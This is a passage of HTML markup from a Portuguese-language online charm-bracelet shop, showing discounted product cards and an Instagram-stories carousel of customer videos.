                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Starry Moon with Stones, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/starry-moon-with-stones-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871913357647"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871913357647 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871913357647"
              >
                Starry Moon with Stones, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871913357647"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8871913357647"
            
          >
            <a
              href="/products/starry-moon-with-stones-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8871913357647"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8871913357647 Badge-template--26227750764879__featured_collection_yNmtkB-8871913357647"
            >
              Starry Moon with Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8871913357647"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8871913357647"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8871913357647"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8871913357647" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48159722701135"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8871913357647-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8871913357647-submit title-template--26227750764879__featured_collection_yNmtkB-8871913357647"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8871913357647" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8871913357647"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-24"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:24;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=165 165w,//br.charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=360 360w,//br.charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=533 533w,//br.charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=720 720w,//br.charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/double-red-pepper-on-silver-charms-official-45921383448911.webp?v=1752772610&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Red Pepper, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-red-pepper-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8867570352463"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8867570352463 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8867570352463"
              >
                Double Red Pepper, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8867570352463"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8867570352463"
            
          >
            <a
              href="/products/double-red-pepper-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8867570352463"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8867570352463 Badge-template--26227750764879__featured_collection_yNmtkB-8867570352463"
            >
              Double Red Pepper, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8867570352463"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8867570352463"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8867570352463"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8867570352463" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48147455934799"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8867570352463-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8867570352463-submit title-template--26227750764879__featured_collection_yNmtkB-8867570352463"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8867570352463" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8867570352463"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-25"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:25;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=165 165w,//br.charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=360 360w,//br.charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=533 533w,//br.charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=720 720w,//br.charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=940 940w,//br.charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/heart-on-gold-charms-official-45960920760655.webp?v=1752773416&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heart, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871871316303"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8871871316303 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871871316303"
              >
                Heart, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8871871316303"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8871871316303"
            
          >
            <a
              href="/products/heart-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8871871316303"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8871871316303 Badge-template--26227750764879__featured_collection_yNmtkB-8871871316303"
            >
              Heart, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8871871316303"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8871871316303"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8871871316303"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8871871316303" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48159616270671"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8871871316303-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8871871316303-submit title-template--26227750764879__featured_collection_yNmtkB-8871871316303"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8871871316303" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8871871316303"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden animate-item animate-item--child index-2">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Deslizar para a esquerda"
            aria-controls="Slider-template--26227750764879__featured_collection_yNmtkB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">25</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Deslizar para a direita"
            aria-controls="Slider-template--26227750764879__featured_collection_yNmtkB"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/customize-your-bracelet"
          class="button button--secondary"
          aria-label="Ver todos os produtos da coleção All Charms"
        >
          Ver tudo
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--26227750764879__insta_stories_kVzXjk" class="shopify-section"><style data-shopify>.section-template--26227750764879__insta_stories_kVzXjk-padding {
    padding-top: 3px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__insta_stories_kVzXjk-padding {
      padding-top: 4px;
      padding-bottom: 16px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26227750764879__insta_stories_kVzXjk-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
</div>
    
    <insta-stories
      class="insta-stories"
      data-last-index="8"
      data-section="template--26227750764879__insta_stories_kVzXjk"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--26227750764879__insta_stories_kVzXjk">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:0;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                          alt="kristine_wang_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">kristine_wang_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                          alt="courtneybharwood"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">courtneybharwood</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/423277787_1339716063404454_5936256757145797671_n.jpg?v=1708398803&width=400"
                          alt="cassiesoteriou"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">cassiesoteriou</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/396449972_1303740220281690_6685156716614161300_n.jpg?v=1708398986&width=400"
                          alt="zahramcdonald_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">zahramcdonald_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/355669783_109926538799751_4147496503390968083_n.jpg?v=1708399264&width=400"
                          alt="smir_sarah"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">smir_sarah</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/351430293_1400352684090066_5940792370661587299_n.jpg?v=1708401562&width=400"
                          alt="raianemaria"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">raianemaria</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="6"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/377938675_264977833115638_6276812225718263863_n.jpg?v=1708401760&width=400"
                          alt="chlocreative_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">chlocreative_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="7"
                style="--index:7;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                          alt="riad_benli"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">riad_benli</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="8"
                style="--index:8;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                          alt="inesbenidlem"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">inesbenidlem</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                          alt="kristine_wang_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        kristine_wang_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="35.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/c4899a7a3522457c920b51811c720984.thumbnail.0000000000_1000x.jpg?v=1707940158"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/c4899a7a3522457c920b51811c720984/c4899a7a3522457c920b51811c720984.HD-1080p-4.8Mbps-24564523.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/c4899a7a3522457c920b51811c720984.thumbnail.0000000000_1000x.jpg?v=1707940158"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/416656327_24365829113060358_6933572265564237510_n.jpg?v=1707940285&width=400"
                            alt="kristine_wang_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    kristine_wang_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/273475479_632654337946508_8403352418707018076_n.jpg?v=1708398804&width=400"
                          alt="courtneybharwood"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        courtneybharwood
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
